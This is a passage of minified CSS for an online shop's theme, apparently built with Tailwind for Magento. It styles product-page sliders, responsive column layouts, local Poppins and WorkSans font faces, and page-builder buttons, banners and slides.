1;color:rgba(156,163,175,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next:focus,.catalog-product-view .swiper-button-prev:focus{z-index:10;outline:2px solid transparent;outline-offset:2px}.catalog-product-view .swiper-button-next:active,.catalog-product-view .swiper-button-prev:active{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next{right:-1rem;left:auto}.catalog-product-view .swiper-button-prev{left:-1rem;right:auto}.catalog-product-view .card{border-radius:.5rem;padding:1.75rem}.catalog-product-view .reassurance-help{background-image:url(../images/reassurance-help.png);background-size:cover;background-position:top;padding-top:2.5rem;padding-left:2rem}@media (min-width:768px){.catalog-product-view .reassurance-help{background-position:center}}.catalog-product-view .overlay-tel{position:absolute;top:0;left:0;z-index:50;height:100%;width:100%;cursor:pointer}.catalog-product-view .product-sections .col-left .description-mobile,.catalog-product-view .product-sections .col-right .product-reassurance-help-mobile{display:none}.catalog-product-view .title-white .card-title{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.arrows .arrow{cursor:pointer;width:34px;height:34px;position:absolute;display:flex;align-items:center;justify-content:center;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow);top:calc(50% - 17px)}.arrows .arrow.prev{left:30px}.arrows .arrow.next{right:30px}@media (min-width:1024px){.catalog-product-view .bestsellers-slider{-webkit-clip-path:inset(-100vw -100vw -100vw 0);clip-path:inset(-100vw -100vw -100vw 0)}}@media (max-width:1023px){.catalog-product-view .product-sections .col-left .description-mobile{order:1;display:block}.catalog-product-view .product-sections .col-left .product-helpful-information{order:2}.catalog-product-view .product-sections .col-left .product-advantages{order:3}.catalog-product-view .product-sections .col-left .product-instructions-for-use{order:4}.catalog-product-view .product-sections .col-left .product-reassurance-help,.catalog-product-view .product-sections .col-right .description{display:none}.catalog-product-view .product-sections .col-right .product-reassurance-help-mobile{display:block}}@media (max-width:640px){.product-text-content{display:none;margin-top:1.25rem}.arrows .arrow.prev{left:-17px}.arrows .arrow.next{right:-17px}.card.instructions-for-use .card-title{font-size:22px}}.backdrop{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));--tw-bg-opacity: 0.25}.snap{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-ms-overflow-style:none;scroll-behavior:smooth;scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}.swiper-container .swiper-pagination-bullet{height:10px;width:10px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));opacity:1;margin-right:1rem!important}.swiper-container .swiper-pagination-bullet-active{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.clearfix::after{content:"";display:block;clear:both}.page-main{margin-top:2rem;margin-bottom:2rem}.flex-columns-wrapper{display:flex;flex-direction:column}@media (min-width:768px){.flex-columns-wrapper{flex-direction:row}}.columns{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.columns{max-width:480px}}@media (min-width:640px){.columns{max-width:640px}}@media (min-width:768px){.columns{max-width:768px}}@media (min-width:1024px){.columns{max-width:1024px}}@media (min-width:1280px){.columns{max-width:1280px}}@media (min-width:1440px){.columns{max-width:1440px}}@media (min-width:1536px){.columns{max-width:1536px}}@media (min-width:1920px){.columns{max-width:1920px}}.columns{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem;grid-template-rows:auto minmax(0,1fr)}.columns .main{order:2}.columns .sidebar{order:3}.page-main-full-width .columns{max-width:none;padding-left:0;padding-right:0}.catalog-category-view .columns .sidebar-main,.page-with-filter .columns .sidebar-main{order:1}@media (min-width:640px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(2,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-column:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{order:3}.catalog-category-view .columns .sidebar-main,.page-with-filter .columns .sidebar-main{order:1;grid-column:span 2/span 2}}@media (min-width:768px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(3,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-row:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{grid-column:span 1/span 1}.page-layout-2columns-left .columns .main,.page-layout-3columns .columns .main{grid-column-start:2!important}.page-layout-2columns-left .columns .sidebar,.page-layout-3columns .columns .sidebar{order:1}.page-layout-2columns-left .columns .sidebar~.sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-3columns .columns .sidebar~.sidebar-additional{order:3}}@media (min-width:1024px){.page-layout-1column .columns,.page-layout-2columns-left .columns{max-width:1024px}.page-layout-2columns-left .page.messages{margin:auto;max-width:1280px}.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(4,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{grid-column:span 3/span 3}.page-layout-3columns .columns .sidebar-additional{grid-column-start:4}}@media (min-width:1280px){.page-layout-1column .columns,.page-layout-2columns-left .columns{max-width:1280px}.page-layout-1column .page.messages,.page-layout-2columns-left .page.messages{margin:auto;max-width:1280px}}.product-image-container{width:100%!important}.product-image-container img{width:100%}.aboutus-index-index .first-p.hidden{display:none}.aboutus-index-index .swiper-container .swiper-pagination-bullet-active,.aboutus-index-index .year-bg.active-item .years{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.aboutus-index-index .swiper-horizontal>.swiper-pagination-bullets,.aboutus-index-index .swiper-pagination-bullets.swiper-pagination-horizontal{margin-top:2rem;margin-bottom:2rem}@media (min-width:768px){.aboutus-index-index .swiper-horizontal>.swiper-pagination-bullets,.aboutus-index-index .swiper-pagination-bullets.swiper-pagination-horizontal{margin-top:0;margin-bottom:0}}.aboutus-index-index .year-bg svg,.aboutus-index-index .year-bg.active-item svg{fill:currentColor;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:768px){.aboutus-index-index .year-bg svg{--tw-text-opacity: 1;color:rgba(217,217,217,var(--tw-text-opacity))}}.aboutus-index-index .year-bg:active .years,.aboutus-index-index .year-bg:focus .years,.aboutus-index-index .year-bg:hover .years{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.aboutus-index-index .year-bg:active h2,.aboutus-index-index .year-bg:focus h2,.aboutus-index-index .year-bg:hover h2{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.aboutus-index-index .experts-block .swiper-button-next,.aboutus-index-index .experts-block .swiper-button-prev{height:2.75rem;width:2.75rem;box-shadow:0 3px 6px #c9c9c9}.aboutus-index-index .experts-block .swiper-button-next.swiper-button-disabled,.aboutus-index-index .experts-block .swiper-button-prev.swiper-button-disabled{opacity:1}.swatch-attribute .swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.swatch-attribute .swatch-attribute-options .swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.25rem .5rem;min-width:40px}#cart-drawer{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}[x-cloak]{display:none!important}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:768px){.input{margin-right:1rem}}@media (min-width:1024px){.input{margin-right:0}}@media (min-width:1280px){.input{margin-right:1rem}}.input-light{--tw-border-opacity: 1;border-color:rgba(156,163,175,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity: 1;border-color:rgba(29,78,216,var(--tw-border-opacity));outline:2px solid transparent;outline-offset:2px}.card,.card-interactive:hover{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.card{border-radius:.5rem;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:1.25rem;--tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.card-interactive:hover{--tw-shadow: 0 0 #0000}.gradient-blue{background:linear-gradient(132.63deg,#3c73cb -2.02%,#171e75 102.48%)}.gradient-yellow{background:linear-gradient(132.63deg,#ffd058 -2.02%,#ffb500 102.48%)}.hide{display:none}.duration-200{transition-duration:200ms}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.transition{transition:transform 250ms ease,color 250ms ease}.transform-180{transform:rotate(-180deg)}@font-face{font-family:Poppins;font-weight:100;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Thin.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Thin.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:200;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-ExtraLight.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-ExtraLight.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:300;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Light.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Light.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:400;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Regular.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Regular.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:500;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Medium.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Medium.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:600;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:700;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Bold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Bold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:800;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-ExtraBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-ExtraBold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:900;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Black.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Black.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:100;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Thin.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Thin.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:200;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-ExtraLight.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-ExtraLight.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:300;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Light.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Light.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:400;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Regular.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Regular.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:500;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Medium.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Medium.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:600;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-SemiBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:700;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Bold.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Bold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:800;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-ExtraBold.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-ExtraBold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:900;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Black.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Black.woff2) format('woff2')}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link,[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{margin-bottom:.625rem;padding:.625rem}[data-content-type=row][data-appearance=contained]{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=contained]{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}@media (min-width:1440px){[data-content-type=row][data-appearance=contained]{max-width:1440px}}@media (min-width:1536px){[data-content-type=row][data-appearance=contained]{max-width:1536px}}@media (min-width:1920px){[data-content-type=row][data-appearance=contained]{max-width:1920px}}[data-content-type=row][data-appearance=contained]{margin-left:auto;margin-right:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}@media (min-width:1440px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1440px}}@media (min-width:1536px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1536px}}@media (min-width:1920px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1920px}}[data-content-type=column-group]{flex-wrap:wrap}@media (min-width:768px){[data-content-type=column-group]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:768px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:.875rem;line-height:1.25rem;font-weight:600}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{font-weight:600;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=heading],[data-content-type=text]{overflow-wrap:break-word}.glider-slide img,[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;border-radius:.5rem;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;border-radius:.5rem;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-width:2px;border-color:transparent}[data-content-type=html],[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:768px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] .pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;left:0;top:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{position:relative;box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;text-decoration:none}[data-content-type=slider] .carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;--tw-bg-opacity: 1;background-color:rgba(249,250,251,var(--tw-bg-opacity));--tw-bg-opacity: 0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;border-radius:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;text-align:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] 